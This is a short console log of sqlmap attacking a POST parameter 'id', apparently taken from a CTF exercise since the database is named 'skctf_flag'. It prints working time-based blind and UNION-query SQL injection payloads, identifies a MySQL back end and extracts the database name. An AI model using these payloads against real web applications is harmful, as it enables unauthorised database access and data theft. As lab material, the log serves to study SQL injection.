 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[22:08:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:08:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
er (potential) technique found
[22:08:37] [INFO] target URL appears to be UNION injectable with 4 columns
[22:08:37] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYsl'='UYsl
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,0x7758504b61656e6a59437a67646a6a42684f5151586855464b74
94c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:08:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:08:39] [INFO] fetching current database
current database: 'skctf_flag'
[22:08:39] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\
[*] shutting down at 22:08:39
微信号: lemon-sec